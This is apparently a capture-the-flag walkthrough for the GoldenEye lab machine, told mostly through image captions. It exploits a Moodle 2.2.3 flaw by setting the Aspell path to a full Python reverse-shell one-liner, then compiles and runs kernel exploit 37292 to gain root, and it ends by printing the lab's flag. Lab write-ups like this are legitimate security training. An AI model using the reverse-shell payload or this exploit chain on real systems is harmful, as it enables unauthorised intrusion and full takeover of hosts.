
Let’s search for known vulnerabilities for Moodle 2.2.3
A simple Google search revealed a Remote Code Execution vulnerability found in Moodle v2.2.3

Exploit details also found in the same webpage(above)

Priviledge Escalation and Gaining the root access


We can edit the path of Aspell to obtain a reverse shell. Below is the payload I used.

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“172.16.1.104”,443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’


Save the changes

Setup a listener in the attack box
Create a new blog entry and perform a spell check

Shell Access
python -c “import pty; pty.spawn(‘/bin/bash’);”

Path to root
Find the OS version



A search for Ubuntu 14.04.1 privilege escalation vulnerabilities found the exploit 37292.

Exploit details for execution through Metasploit framework
Download the exploit 37292.c

Note: The exploit requires gcc compiler to compile it. However, it seems that the GoldenEye machine doesn’t have gcc compiler installed.
There is an alternate cc compiler present in the machine which can be used for compiling the exploit code. Open the exploit code in editor and search for the term ‘gcc’ and replace it with ‘cc’.


Copy the modified payload to /var/www/html and start the Apache webserver on the Parrot attack box.

Download the payload to the GoldenEye system.

Compile the code using cc compiler

Execute the exploit.


We are the root and search for the FLAG

FLAG located.

Here is the FLAG 568628e0d993b1973adc718237da6e93

